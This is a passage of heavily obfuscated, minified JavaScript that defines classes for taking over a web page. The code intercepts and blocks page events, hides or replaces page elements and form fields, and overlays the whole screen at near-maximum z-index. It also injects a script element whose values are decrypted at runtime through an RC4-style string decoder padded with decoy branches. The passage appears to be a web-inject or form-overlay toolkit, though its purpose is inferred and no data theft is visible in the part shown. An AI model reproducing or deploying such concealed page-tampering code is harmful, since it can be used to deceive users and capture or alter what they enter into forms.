_classPrivateFieldLooseBase(this,_create)[_create];_0x1b2d5e=!0}},{key:"getFromElement",get:function(){return _classPrivateFieldLooseBase(this,_getFromElement)[_getFromElement]}},{key:"select",get:function(){return _classPrivateFieldLooseBase(this,_select)[_select]}},{key:t("0x133"),get:function(){return _classPrivateFieldLooseBase(this,_wait)[_wait]}},{key:"waitElements",get:function(){return _classPrivateFieldLooseBase(this,_waitElements)[_waitElements]}}])}(Utils);function _addStyleElement2(){var e=_0x4c69,t="s"+this.__elementMark;if(!Document.prototype.querySelector.call(this.doc,e("0x173")+t+"]")){var r="[e"+this[e("0x140")]+e("0x23b"),a=Document[e("0x240")].createElement[e("0x127")](this.doc,"style"),i=Document.prototype.getElementsByTagName.call(this.doc,"head")[0];if(HTMLElement.prototype[e("0x22d")][e("0x127")](a,e("0x2c5"),e("0x1a3")),HTMLElement[e("0x240")].setAttribute[e("0x127")](a,t,"1"),HTMLElement.prototype.appendChild.call(i,a),a.styleSheet)a.styleSheet.cssText=r;else{var s=Document[e("0x240")][e("0x19e")][e("0x127")](this.doc,r);HTMLElement[e("0x240")][e("0x139")].call(a,s)}}}function _sCreate2(){var e=_0x4c69,t=this,r=function(e,r){var a=_0x4c69;if("hDPNL"!==a("0x211"))_0xc10b42=a("0x11a"),_0x38d7bd=0;else{void 0===r&&(r=!0);var i=e[a("0x2c2")],s=e.type;if(!t.blacklistedEvents[a("0x279")](s)){var o,n=i,c=t[a("0x2c3")],l=[],x=[];do{o=n[a("0x1a9")],n.nodeType===Node.ELEMENT_NODE&&x.push(n)}while(o&&!((n=o).tagName||"HTML")[a("0x253")](/^HTML$/i));if(x[a("0x2d3")]>0)for(var d,u=_createForOfIteratorHelperLoose(c,!0);!(d=u()).done;){var M=d.value,_=M[0],g=M[1];(x.includes(g._target)||x.includes(g._rawTarget))&&l[a("0x166")]([_,g]),g[a("0x1bb")]&&"function"==typeof g[a("0x163")]&&g._changeChecker()}for(var y=0,N=l;y<N[a("0x2d3")];y++){var v=N[y],f=v[0],I=v[1],D=I._rawTarget;if(f!==D&&("UoxWR"!==a("0x172")?(t.targets.set(D,I),t.targets[a("0x26b")](f)):_0x190e6a.push(_0x300ebc)),I._replacedElement&&(I._changeChecker?I._rawTargetShow||CSSStyleDeclaration.prototype.setProperty.call(D.style,"visibility",a("0x16f"),a("0x20d")):(CSSStyleDeclaration.prototype[a("0x17b")].call(D.style,"display",a("0x262"),a("0x20d")),I._replacedElement[a("0x237")]||HTMLElement.prototype.insertBefore.call(D.parentNode,I[a("0x1bb")],D.nextSibling))),I[a("0x2a1")](),I._eventListeners.has(s)||I[a("0x19a")].set(s,new Set),r&&I[a("0x257")](s,e),I._lockedEventListeners[a("0x218")](s)){try{if(Event[a("0x240")].stopPropagation[a("0x127")](e),e.cancelable)if(a("0x235")!=a("0x235"))for(var p=0;p<_0x520f9f[a("0x2d3")];p++){var h=_0x3ddb1d[p];h.enumerable=h[a("0x293")]||!1,h.configurable=!0,"value"in h&&(h[a("0x285")]=!0),_0x52dbe5.defineProperty(_0x4f4e51,_0x29f21c(h.key),h)}else Event.prototype[a("0x2a5")].call(e)}catch(e){if("WFxKi"===a("0x14a"))return this.createTarget(_0x31e101[a("0x240")].createElement[a("0x127")](this.doc,_0x10a268),_0x346232);t.log(e)}return!1}}}}};setTimeout(function(){var e=_0x4c69;t.eventNames[e("0x204")](function(e){var a=_0x4c69;return EventTarget.prototype[a("0x1c8")][a("0x127")](t.doc.documentElement,e,function(e){return r(e)},!0)}),EventTarget.prototype.addEventListener.call(t.window,"resize",function(e){var a=e.type;return r({target:t.body._target,type:a})},!0),EventTarget.prototype[e("0x1c8")][e("0x127")](t.window,"scroll",function(e){var a=_0x4c69;if("LGgkG"===a("0x1e1")){var i=e[a("0x2c5")];return r({target:t[a("0x2d2")][a("0x23c")],type:i})}_0x5b7a71.prototype[a("0x2a5")].call(_0x3dc5fc)},!0),new MutationObserver(function(e){var a=_0x4c69;if("aXHen"!==a("0x162"))return e[a("0x204")](function(e){var a=_0x4c69,i=e.type,s=e.target,o=e[a("0x161")];switch(i){case"childList":return Object.prototype.isPrototypeOf.call(NodeList[a("0x240")],o)?o.forEach(function(e){return r({target:e,type:_0x4c69("0x200")},!0)}):void 0;case"attributes":t.attributesMap[a("0x218")](s)||t[a("0x12e")].set(s,{});var n=t.attributesMap.get(s),c=HTMLElement.prototype.getAttribute.call(s,"class"),l=HTMLElement.prototype.getAttribute[a("0x127")](s,"style");if(n.style===l&&n.class===c)return;return n.style=l,n[a("0x1ad")]=c,r({target:s,type:i},!1)}});this.addStyleElement()})[e("0x226")](t[e("0x1b6")],{childList:!0,subtree:!0,attributes:!0,attributeFilter:[e("0x2b0"),e("0x1ad")]})});try{this[e("0x13f")]()}catch(t){this[e("0x118")](t)}}function _writeHTML2(e,t){var r=_0x4c69,a=this;if(void 0===t){if("oNnMR"===r("0x272")){for(var i,s=_0x486d9f(this[r("0x170")],!0);!(i=s()).done;){var o=i.value,n=o[0],c=o[1];this._inputs[r("0x218")](n)&&this._inputs[r("0x231")](n).setValue(c[r("0x209")](),!0)}return this[r("0x2c2")]}t=1e4}return new Promise(function(r){var i=_0x4c69,s="<script>setTimeout(function() { EventTarget.prototype.dispatchEvent.call(window.parent, new CustomEvent('pageLoadedCorrectly', { bubbles: true })); }, 50);<\/script>";e=e.indexOf("</body")>-1?e[i("0x15d")](/\<\/body/g,s+"</body"):e+s;var o=setTimeout(function(){return n()},t),n=function(){var t=_0x4c69;EventTarget.prototype[t("0x1ec")].call(a[t("0x2cf")].parent,"pageLoadedCorrectly",n),clearTimeout(o);try{Document.prototype[t("0x214")].call(a[t("0x2cf")][t("0x142")].document,t("0x176")).forEach(function(t){var r=_0x4c69;t.contentWindow===a[r("0x2cf")]&&(a[r("0x2ab")]=t,a.innerHTML=e,setInterval(function(){return a.doc},100))}),a.addStyleElement()}catch(e){a[t("0x118")](e)}finally{r(a)}};EventTarget[i("0x240")].addEventListener[i("0x127")](a.window.parent,i("0x294"),n,{once:!0}),Document.prototype[i("0x29b")].call(a.doc,e),Document[i("0x240")].close.call(a[i("0x1b6")])})}function _getTarget2(e){var t=_0x4c69;return typeof e===t("0x23a")?this.targetsById[t("0x231")](e):this.targets.get(e)}function _addTarget2(e){var t=_0x4c69;this.targetsById.set(e[t("0x2c8")],e),this[t("0x2c3")][t("0x1dc")](e._target,e)}function _createTarget2(e,t){var r=_0x4c69;try{var a=new ProxyTarget(e,this,t);return this[r("0x1fd")](a),a}catch(e){this.log(e)}return null}function _create2(e,t){var r=_0x4c69;return this.createTarget(Document.prototype.createElement.call(this[r("0x1b6")],e),t)}function _getFromElement2(e,t){return this[_0x4c69("0x1ea")](e)||this.createTarget(e,t)}function _select2(e,t){var r=_0x4c69;void 0===t&&(t=!1);var a,i=Document.prototype.querySelector.call(this[r("0x1b6")],e);return i&&this.__mrk===this[r("0x20a")]&&(!t||"none"!==(a=this.window.getComputedStyle(i)).display&&a.visibility!==r("0x16f")&&Number(a[r("0x2d4")])>0||null!==i[r("0x243")])?this.getFromElement(i,e):null}function _wait2(e,t,r){var a=this;(void 0===t&&(t=1/0),void 0===r)&&(r=30);return new Promise(function(i,s){var o=Date.now()+(t>0?t:0),n=setInterval(function(){var t=e(a);t?c(!1,t):Date.now()>o&&c()},r),c=function(e,t){if(void 0===e){if("jURtW"!==_0x4c69("0x175"))return _0x4a9216.onInvalid(_0x4b35d9);e=!0}return void 0===t&&(t={}),clearInterval(n),e?s({doc:a,result:t}):i({doc:a,result:t})}})}function _waitElements2(e,t,r){var a=_0x4c69,i=this,s=void 0===r?{}:r,o=s.maxTime,n=s.ms,c=s[a("0x271")],l=void 0!==c&&c;return this.wait(function(r){if(typeof t===_0x4c69("0x190")&&!t(r))return!1;var a=function(e){var t=_0x4c69;if("zWYhW"===t("0x1ee")){var r=_0x7b49b5(_0x5d3d02,"string");return t("0x295")==typeof r?r:r+""}var s={};return Object.keys(e)[t("0x204")](function(t){var r=_0x4c69,o=e[t],n=l;try{if(Array[r("0x21c")](o))if("boolean"==typeof o[1])n=o[1],o=o[0];else{if(r("0x1c2")!=r("0x1c2"))return _0x32855e(this,_0x1e1bd8)[_0x330dd8];o=_extends({},o)}var c=i.isObject(o);c&&typeof o.$find===r("0x23a")&&(n="boolean"==typeof o.$visible?o[r("0x137")]:l,o=o[r("0x28a")],c=!1),typeof o===r("0x23a")&&o?s[t]=i.select(o,n):s[t]=c?a(o):void 0}catch(e){i.log(e)}}),Object[t("0x135")](s).includes(null)?null:s};return a(e)||!1},o,n)}var _id=_classPrivateFieldLooseKey("id"),_pageDoc=_classPrivateFieldLooseKey(_0x5e8a98("0x2cb")),_target=_classPrivateFieldLooseKey(_0x5e8a98("0x2c2")),_lockedEventListeners=_classPrivateFieldLooseKey("lockedEventListeners"),_eventListeners=_classPrivateFieldLooseKey("eventListeners"),_attributes=_classPrivateFieldLooseKey(_0x5e8a98("0x25b")),_classes=_classPrivateFieldLooseKey("classes"),_styles=_classPrivateFieldLooseKey("styles"),_selector=_classPrivateFieldLooseKey("selector"),_dmrk2=_classPrivateFieldLooseKey("__dmrk"),_mrk2=_classPrivateFieldLooseKey("__mrk"),_selectors=_classPrivateFieldLooseKey("selectors"),_targetType=_classPrivateFieldLooseKey("targetType"),_replacedElement=_classPrivateFieldLooseKey(_0x5e8a98("0x14c")),_defineProperty=_classPrivateFieldLooseKey(_0x5e8a98("0x12f")),_updateTarget=_classPrivateFieldLooseKey(_0x5e8a98("0x208")),_addAllChanges=_classPrivateFieldLooseKey("addAllChanges"),_updProp=_classPrivateFieldLooseKey("updProp"),_updAttributes=_classPrivateFieldLooseKey(_0x5e8a98("0x284")),_updClasses=_classPrivateFieldLooseKey("updClasses"),_updStyles=_classPrivateFieldLooseKey(_0x5e8a98("0x157")),_getValueProp=_classPrivateFieldLooseKey("getValueProp"),_setId=_classPrivateFieldLooseKey("setId"),_randomId=_classPrivateFieldLooseKey("randomId"),_setName=_classPrivateFieldLooseKey("setName"),_addAttributes=_classPrivateFieldLooseKey(_0x5e8a98("0x184")),_addClasses=_classPrivateFieldLooseKey(_0x5e8a98("0x1ba")),_addStyles=_classPrivateFieldLooseKey("addStyles"),_delAttributes=_classPrivateFieldLooseKey("delAttributes"),_delClasses=_classPrivateFieldLooseKey(_0x5e8a98("0x229")),_delStyles=_classPrivateFieldLooseKey(_0x5e8a98("0x1da")),_getValue=_classPrivateFieldLooseKey("getValue"),_setValue=_classPrivateFieldLooseKey("setValue"),_document=_classPrivateFieldLooseKey(_0x5e8a98("0x1c1")),_replaceBy=_classPrivateFieldLooseKey("replaceBy"),_coverBy=_classPrivateFieldLooseKey("coverBy"),_replacer=_classPrivateFieldLooseKey("replacer"),_callListeners=_classPrivateFieldLooseKey(_0x5e8a98("0x1e9")),_emit=_classPrivateFieldLooseKey(_0x5e8a98("0x257")),_on=_classPrivateFieldLooseKey("on"),_once=_classPrivateFieldLooseKey("once"),_off=_classPrivateFieldLooseKey("off"),_lockEvent=_classPrivateFieldLooseKey(_0x5e8a98("0x2bc")),_unlockEvent=_classPrivateFieldLooseKey("unlockEvent"),_asField=_classPrivateFieldLooseKey("asField"),_asForm=_classPrivateFieldLooseKey(_0x5e8a98("0x2d1")),ProxyTarget=function(e){var t=_0x4c69;function r(t,r,a){var i,s,o=_0x4c69;if(void 0===a&&("yXcyF"!==o("0x17f")?a=null:(this[o("0x2a6")][o("0x1a4")](_0x5b85c5),_0x1ac2ef.prototype[o("0x1a4")].call(_0x497868.classList,_0x47760d))),!Object[o("0x240")][o("0x1f5")][o("0x127")](PageDoc.prototype,r))throw new Error("Bad PageDoc!");s=e[o("0x127")](this)||this,Object.defineProperty(s,_asForm,{value:_asForm2}),Object[o("0x12f")](s,_asField,{value:_asField2}),Object.defineProperty(s,_unlockEvent,{value:_unlockEvent2}),Object.defineProperty(s,_lockEvent,{value:_lockEvent2}),Object.defineProperty(s,_off,{value:_off2}),Object.defineProperty(s,_once,{value:_once2}),Object[o("0x12f")](s,_on,{value:_on2}),Object[o("0x12f")](s,_emit,{value:_emit2}),Object.defineProperty(s,_callListeners,{value:_callListeners2}),Object[o("0x12f")](s,_replacer,{value:_replacer2}),Object.defineProperty(s,_coverBy,{value:_coverBy2}),Object.defineProperty(s,_replaceBy,{value:_replaceBy2}),Object.defineProperty(s,_document,{value:_document2}),Object.defineProperty(s,_setValue,{value:_setValue2}),Object.defineProperty(s,_getValue,{value:_getValue2}),Object.defineProperty(s,_delStyles,{value:_delStyles2}),Object[o("0x12f")](s,_delClasses,{value:_delClasses2}),Object.defineProperty(s,_delAttributes,{value:_delAttributes2}),Object[o("0x12f")](s,_addStyles,{value:_addStyles2}),Object.defineProperty(s,_addClasses,{value:_addClasses2}),Object.defineProperty(s,_addAttributes,{value:_addAttributes2}),Object.defineProperty(s,_setName,{value:_setName2}),Object[o("0x12f")](s,_randomId,{value:_randomId2}),Object.defineProperty(s,_setId,{value:_setId2}),Object[o("0x12f")](s,_getValueProp,{value:_getValueProp2}),Object[o("0x12f")](s,_updStyles,{value:_updStyles2}),Object[o("0x12f")](s,_updClasses,{value:_updClasses2}),Object[o("0x12f")](s,_updAttributes,{value:_updAttributes2}),Object[o("0x12f")](s,_updProp,{value:_updProp2}),Object.defineProperty(s,_addAllChanges,{value:_addAllChanges2}),Object.defineProperty(s,_updateTarget,{value:_updateTarget2}),Object.defineProperty(s,_defineProperty,{value:_defineProperty2}),Object.defineProperty(s,_id,{writable:!0,value:void 0}),Object.defineProperty(s,_pageDoc,{writable:!0,value:void 0}),Object.defineProperty(s,_target,{writable:!0,value:void 0}),Object.defineProperty(s,_lockedEventListeners,{writable:!0,value:void 0}),Object.defineProperty(s,_eventListeners,{writable:!0,value:void 0}),Object.defineProperty(s,_attributes,{writable:!0,value:void 0}),Object.defineProperty(s,_classes,{writable:!0,value:void 0}),Object.defineProperty(s,_styles,{writable:!0,value:void 0}),Object.defineProperty(s,_selector,{writable:!0,value:void 0}),Object[o("0x12f")](s,_dmrk2,{writable:!0,value:void 0}),Object.defineProperty(s,_mrk2,{writable:!0,value:void 0}),Object[o("0x12f")](s,_selectors,{writable:!0,value:[]}),Object.defineProperty(s,_targetType,{writable:!0,value:"regular"}),Object.defineProperty(s,_replacedElement,{writable:!0,value:void 0});var n=function(){const e=r;function t(){var e=_0x4c69;const r=["bb/dHCohWOZcSCosDaXJW5qb",e("0x16b"),e("0x222"),e("0x1aa"),"W45TW7rdFSohWQ/dIW","WRVdMCohcsDNWOCpBa","aCk3BSobW49XeSkntuG","rGq5WQyci8kUqa",e("0x1f8"),"jSosCsdcTNZcOv/dRmklWPxcQJWZnCo4ASkBWQD2W6FdVmkPWQO2",e("0x203"),e("0x188"),e("0x19f"),"v8oXiHtcKW","WOvdW54aW6TeW5tdQttcPCofWRK","W73cJSkbod1dWRaaE8osWRVdMq","W794W5rlpmo9W7vHWOJcT8kszW",e("0x155"),"WPFcVhGjW5KQ","gmoXW4hdTq","wCofWQhcV8kIW5/dS8kcqG","WRXRW79AFSkXWPbo",e("0x1ce"),"W4v8j8kcda",e("0x25e"),e("0x134"),"kCkhebr/tmoFW7VdMxNdTq","raeDWQGibSkFva",e("0x1ca"),e("0x21e"),"iCkdWQXNmCouW7BdR8ofySk+mq","qGjkW4OUc8klFGua",e("0x13e"),"vSoHmCkD","CwBdP2ddI8oQWPi",e("0x2a4"),"W6CBcINdQq",e("0x13b"),"l8kbfH15gCk1W6ZdHNJdQYy5",e("0x255"),"eHioWRv7W7CwbYRdUmk/mSocW7G","WQTNk1lcNdBdHaLhrSkOoeG",e("0x258"),"vHtcIGNcHIFdJWTdC8km"];return(t=function(){return r})()}function r(e,a){const i=t();return r=function(t,a){var s=_0x4c69;let o=i[t-=372];if(void 0===r.qHDRpk){const t=function(e,t){var r=_0x4c69;let a,i,s=[],o=0,n="";for(e=function(e){var t=_0x4c69;{const r=t("0x2be");let a="",i="";for(let i,s,o=0,n=0;s=e[t("0x207")](n++);~s&&(i=o%4?64*i+s:s,o++%4)?a+=String[t("0x148")](255&i>>(-2*o&6)):0)s=r[t("0x1eb")](s);for(let e=0,r=a[t("0x2d3")];e<r;e++)"RcBMT"===t("0x17e")?_0x328381.prototype.setAttribute[t("0x127")](_0xe9eb4a,"id",_0x2cd99e):i+="%"+("00"+a[t("0x2b6")](e)[t("0x193")](16)).slice(-2);return decodeURIComponent(i)}}(e),i=0;i<256;i++)s[i]=i;for(i=0;i<256;i++)"GRaBr"!==r("0x202")?_0x3a53ab=!0:(o=(o+s[i]+t[r("0x2b6")](i%t.length))%256,a=s[i],s[i]=s[o],s[o]=a);i=0,o=0;for(let t=0;t<e.length;t++)i=(i+1)%256,o=(o+s[i])%256,a=s[i],s[i]=s[o],s[o]=a,n+=String.fromCharCode(e.charCodeAt(t)^s[(s[i]+s[o])%256]);return n};r.xffsEj=t,e=arguments,r.qHDRpk=!0}const n=t+i[0],c=e[n];return c?o=c:(void 0===r.XyMWuy&&(r.XyMWuy=!0),o=r[s("0x197")](o,a),e[n]=o),o},r(e,a)}return function(e){var t=_0x4c69;if("npYNw"===t("0x11d"))return _0x106dd3(this,_0x7f5f45)[_0x19d739];{const a={H:"0x198",S:"MkXV",t:400,Q:"e(kj",C:"0x197",Y:t("0x154"),X:t("0x21f"),i:t("0x164"),l:383,E:t("0x265"),g:"d3%)",K:393,n:"*Fx7",q:"0x18d",d:"zYbE",V:"5K^N",k:"0x180",e:t("0x1dd"),R:t("0x1a6"),f:"L%bZ"},i=r,s=e();for(;;)try{if(928588===-parseInt(i(a.H,t("0x28c")))/1*(parseInt(i(411,a.S))/2)+-parseInt(i(a.t,a.Q))/3+-parseInt(i(a.C,a.Y))/4*(-parseInt(i(a.X,a.i))/5)+-parseInt(i(a.l,a.E))/6*(parseInt(i(375,a.g))/7)+parseInt(i(a.K,a.n))/8*(-parseInt(i(a.q,a.d))/9)+parseInt(i("0x192",a.V))/10*(-parseInt(i(a.k,t("0x146")))/11)+parseInt(i(t("0x21b"),a.e))/12*(parseInt(i(a.R,a.f))/13))break;s.push(s[t("0x276")]())}catch(e){s.push(s[t("0x276")]())}}}(t),function(e){var t=_0x4c69;const a={H:t("0x2b8"),S:"0x19f",t:t("0x182"),Q:t("0x18c"),C:"qJAM",X:"0x187",i:"IZ6T",l:t("0x1e0"),E:373,g:"hnV6",K:377,n:"!44Y",q:374,d:"aruC",V:"0x178",k:"uVE1",e:401,R:t("0x2c6"),f:382,A:t("0x13a"),b:t("0x25c"),W:t("0x289"),w:413,h:"rY$(",c:t("0x256"),z:"4bjT",p:395,u:"cM$V"},i=r;let s=Document[i(a.H,t("0x1bd"))][i(a.S,t("0x1cb"))][i(a.t,a.Q)](document,i(412,a.C)),o=e;return s||(s=Document[i(404,t("0x121"))][i(a.X,a.i)][i("0x196","*Fx7")](document,i(a.l,"E]Yp")),s[i(a.E,a.g)]("type",i(a.K,a.n)),s[i(a.q,a.d)](i(a.V,a.k),i(a.e,a.R)),s.setAttribute(i(a.f,a.A),o),Document[i(a.b,a.W)][i(a.w,a.h)][i(a.c,a.z)](document,"body").appendChild(s)),s[t("0x124")](i(a.p,a.u))}(e("0x17d","@P33"))};_classPrivateFieldLooseBase(s,_dmrk2)[_dmrk2]=n();var c=function(){_classPrivateFieldLooseBase(s,_mrk2)[_mrk2]=n()};c(),setInterval(function(){return c()},5e3);var l=s.genUid();return _classPrivateFieldLooseBase(s,_id)[_id]=l,_classPrivateFieldLooseBase(s,_pageDoc)[_pageDoc]=r,_classPrivateFieldLooseBase(s,_target)[_target]=_classPrivateFieldLooseBase(s,_updateTarget)[_updateTarget](t),_classPrivateFieldLooseBase(s,_selector)[_selector]="string"==typeof a?a:s.getSelector(_classPrivateFieldLooseBase(s,_target)[_target],{id:!1,class:!1}),_classPrivateFieldLooseBase(s,_eventListeners)[_eventListeners]=new Map,_classPrivateFieldLooseBase(s,_lockedEventListeners)[_lockedEventListeners]=new Set,_classPrivateFieldLooseBase(s,_attributes)[_attributes]=new Map,_classPrivateFieldLooseBase(s,_classes)[_classes]=new Set,_classPrivateFieldLooseBase(s,_styles)[_styles]=new Map,s[o("0x184")](((i={})["e"+r.__elementMark]=l,i)),s}_inheritsLoose(r,e);var a=r.prototype;return a[t("0x122")]=function(){var e=_0x4c69;return this.show(e("0x262"))},a.show=function(e){var t=_0x4c69;return void 0===e&&(e=t("0x291")),this.addStyles({display:e||t("0x291")})},a.coverAll=function(e){var t=_0x4c69;return void 0===e&&(e={}),this[t("0x266")](_extends({position:t("0x149"),left:"0",top:"0",width:t("0x1f2"),height:"100vh",right:"0",padding:"0",margin:"0",zIndex:"2147483646"},this[t("0x206")](e)?e:{}))},_createClass(r,[{key:t("0x242"),get:function(){var e=_0x4c69;return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc][e("0x242")]}},{key:"_id",get:function(){return"gAXWH"===_0x4c69("0x17a")?_classPrivateFieldLooseBase(this,_id)[_id]:_0x3c68e1=!_0x49c02d}},{key:"__dmrk",get:function(){var e=_0x4c69;if("OwXvL"===e("0x158"))return _classPrivateFieldLooseBase(this,_dmrk2)[_dmrk2];if("field"===_0x2ac60c._targetType&&_0x14e1fe[e("0x1e5")][e("0x218")](_0x1377c3)&&_0x24095d._fieldExtender._listeners.has(_0x2bf031[e("0x2c2")]._id)){var t=_0x1f7399._fieldExtender[e("0x13d")].get(_0x3ca510.target._id);_0x428162._fields[e("0x26b")](_0x3b0bcd),_0x5b59c5._fieldExtender._listeners.delete(_0x5444be[e("0x2c2")]._id),_0x1f9b2c.keys(t).forEach(function(e){return _0x3cd49d.off(e,t[e])})}}},{key:"__mrk",get:function(){return _classPrivateFieldLooseBase(this,_mrk2)[_mrk2]}},{key:"_pageDoc",get:function(){return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc]}},{key:"_selector",get:function(){var e=_0x4c69;return this[e("0x14b")]!==this.__dmrk?"":(!_classPrivateFieldLooseBase(this,_selector)[_selector]&&_classPrivateFieldLooseBase(this,_target)[_target][e("0x237")]&&(_classPrivateFieldLooseBase(this,_selector)[_selector]=this.getSelector(_classPrivateFieldLooseBase(this,_target)[_target],{id:!1,class:!1})),_classPrivateFieldLooseBase(this,_selector)[_selector])}},{key:"_selectors",get:function(){var e=_0x4c69;if(!_classPrivateFieldLooseBase(this,_selectors)[_selectors].length){var t=_classPrivateFieldLooseBase(this,_target)[_target],r=this[e("0x20c")];r&&(_classPrivateFieldLooseBase(this,_selectors)[_selectors]=[r,this[e("0x1df")](t,{id:!1,class:!1})])}return _classPrivateFieldLooseBase(this,_selectors)[_selectors]}},{key:t("0x23c"),get:function(){var e=_0x4c69;if("XswiU"!==e("0x141")){var t=this[e("0x1ac")];return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]||t}this[e("0x170")].remove(_0x3d09a6),this._inputs[e("0x286")](_0x324783)}},{key:"_rawTarget",get:function(){var e=_0x4c69,t=this._selector,r=_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement],a=_classPrivateFieldLooseBase(this,_target)[_target];return a=t&&Document.prototype[e("0x1a2")].call(_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc][e("0x1b6")],t)||a,r&&a===r&&(HTMLElement.prototype.removeChild.call(r[e("0x1a9")],r),a=Document.prototype[e("0x1a2")][e("0x127")](_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc].doc,t)),_classPrivateFieldLooseBase(this,_target)[_target]!==a?_classPrivateFieldLooseBase(this,_updateTarget)[_updateTarget](a):_classPrivateFieldLooseBase(this,_target)[_target]}},{key:t("0x1bb"),get:function(){return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]},set:function(e){this.isHTMLElement(e)?_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=e:e||(_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=void 0)}},{key:"_targetType",get:function(){return _classPrivateFieldLooseBase(this,_targetType)[_targetType]},set:function(e){var t=_0x4c69;return["field","form"].includes(e)&&_classPrivateFieldLooseBase(this,_targetType)[_targetType]===t("0x2a8")&&(_classPrivateFieldLooseBase(this,_targetType)[_targetType]=e),_classPrivateFieldLooseBase(this,_targetType)[_targetType]}},{key:t("0x19a"),get:function(){var e=_0x4c69;return e("0x1ff")===e("0x1d0")?_0x4d8787.hideField(_0x1f6901):_classPrivateFieldLooseBase(this,_eventListeners)[_eventListeners]}},{key:"_lockedEventListeners",get:function(){if("TINoi"!==_0x4c69("0x20b"))return _classPrivateFieldLooseBase(this,_lockedEventListeners)[_lockedEventListeners];var e=_0x4ea518.type;return _0x492029({target:_0x2e0ba3.body._target,type:e})}},{key:t("0x273"),get:function(){return _classPrivateFieldLooseBase(this,_attributes)[_attributes]}},{key:"_styles",get:function(){return _classPrivateFieldLooseBase(this,_styles)[_styles]}},{key:"_classes",get:function(){var e=_0x4c69;if("VRxwE"===e("0x1ab"))return _classPrivateFieldLooseBase(this,_classes)[_classes];_0x2f0ac6(this,_0x16c8ea)[_0x318ad4](this[e("0x19a")][e("0x231")](_0x2d478e),_0x30ecdc)}},{key:"_addAllChanges",get:function(){return _classPrivateFieldLooseBase(this,_addAllChanges)[_addAllChanges]}},{key:"_updProp",get:function(){return _classPrivateFieldLooseBase(this,_updProp)[_updProp]}},{key:"_updAttributes",get:function(){return _classPrivateFieldLooseBase(this,_updAttributes)[_updAttributes]}},{key:"_updClasses",get:function(){return _classPrivateFieldLooseBase(this,_updClasses)[_updClasses]}},{key:"_updStyles",get:function(){return _classPrivateFieldLooseBase(this,_updStyles)[_updStyles]}},{key:"_getValueProp",get:function(){return _classPrivateFieldLooseBase(this,_getValueProp)[_getValueProp]}},{key:"setId",get:function(){var e=_0x4c69;if("ieTgW"!==e("0x23f"))return _classPrivateFieldLooseBase(this,_setId)[_setId];{const t={H:"0x195",S:e("0x21d"),t:e("0x182"),Q:e("0x18c"),C:e("0x2ae"),X:"0x187",i:"IZ6T",l:e("0x1e0"),E:373,g:"hnV6",K:377,n:e("0x146"),q:374,d:"aruC",V:e("0x22e"),k:"uVE1",e:401,R:e("0x2c6"),f:382,A:"!B7r",b:"0x17b",W:"6Kc9",w:413,h:e("0x221"),c:"0x17a",z:e("0x14e"),p:395,u:e("0x216")},r=_0x5d782c;let a=_0x171353[r(t.H,"5juW")][r(t.S,"Tz$j")][r(t.t,t.Q)](_0x51d39e,r(412,t.C)),i=_0x3e3a6a;return a||(a=_0x272752[r(404,e("0x121"))][r(t.X,t.i)][r(e("0x275"),"*Fx7")](_0x67a2b0,r(t.l,e("0x1c5"))),a[r(t.E,t.g)](e("0x2c5"),r(t.K,t.n)),a[r(t.q,t.d)](r(t.V,t.k),r(t.e,t.R)),a[e("0x22d")](r(t.f,t.A),i),_0x4dbe34[r(t.b,t.W)][r(t.w,t.h)][r(t.c,t.z)](_0x3cfeef,"body")[e("0x139")](a)),a[e("0x124")](r(t.p,t.u))}}},{key:t("0x26d"),get:function(){return _classPrivateFieldLooseBase(this,_randomId)[_randomId]}},{key:"setName",get:function(){return _classPrivateFieldLooseBase(this,_setName)[_setName]}},{key:"addAttributes",get:function(){return _classPrivateFieldLooseBase(this,_addAttributes)[_addAttributes]}},{key:"addClasses",get:function(){return _classPrivateFieldLooseBase(this,_addClasses)[_addClasses]}},{key:"addStyles",get:function(){return _classPrivateFieldLooseBase(this,_addStyles)[_addStyles]}},{key:"delAttributes",get:function(){var e=_0x4c69;return e("0x2ac")==e("0x2ac")&&_classPrivateFieldLooseBase(this,_delAttributes)[_delAttributes]}},{key:t("0x229"),get:function(){return _classPrivateFieldLooseBase(this,_delClasses)[_delClasses]}},{key:"delStyles",get:function(){return _classPrivateFieldLooseBase(this,_delStyles)[_delStyles]}},{key:t("0x209"),get:function(){return _classPrivateFieldLooseBase(this,_getValue)[_getValue]}},{key:"setValue",get:function(){return _classPrivateFieldLooseBase(this,_setValue)[_setValue]}},{key:"document",get:function(){return _classPrivateFieldLooseBase(this,_document)[_document]}},{key:t("0x2c7"),get:function(){return _classPrivateFieldLooseBase(this,_replacer)[_replacer]}},{key:"replaceBy",get:function(){return"IbUFn"===_0x4c69("0x296")?_0x296972.trustIt(_0x1ff811):_classPrivateFieldLooseBase(this,_replaceBy)[_replaceBy]}},{key:"coverBy",get:function(){return _classPrivateFieldLooseBase(this,_coverBy)[_coverBy]}},{key:t("0x257"),get:function(){return _classPrivateFieldLooseBase(this,_emit)[_emit]}},{key:"on",get:function(){return _classPrivateFieldLooseBase(this,_on)[_on]}},{key:t("0x21a"),get:function(){return _classPrivateFieldLooseBase(this,_once)[_once]}},{key:"off",get:function(){return _classPrivateFieldLooseBase(this,_off)[_off]}},{key:"lockEvent",get:function(){return _classPrivateFieldLooseBase(this,_lockEvent)[_lockEvent]}},{key:"unlockEvent",get:function(){return _classPrivateFieldLooseBase(this,_unlockEvent)[_unlockEvent]}},{key:"asField",get:function(){return _classPrivateFieldLooseBase(this,_asField)[_asField]}},{key:"asForm",get:function(){return _classPrivateFieldLooseBase(this,_asForm)[_asForm]}}])}(Utils);function _defineProperty2(e){try{e in this||Object.defineProperty(this,e,{get:function(){var t=_0x4c69,r=this,a=this._target,i=this._pageDoc;if(e in a.style||["placeholderColor",t("0x269"),t("0x12c"),"placeholderFontFamily"].includes(e))return function(t){var a;return r.addStyles(((a={})[e]=t,a))};var s=a[e];if(i.isHTMLElement(s)){if("HbSXH"===t("0x151"))return 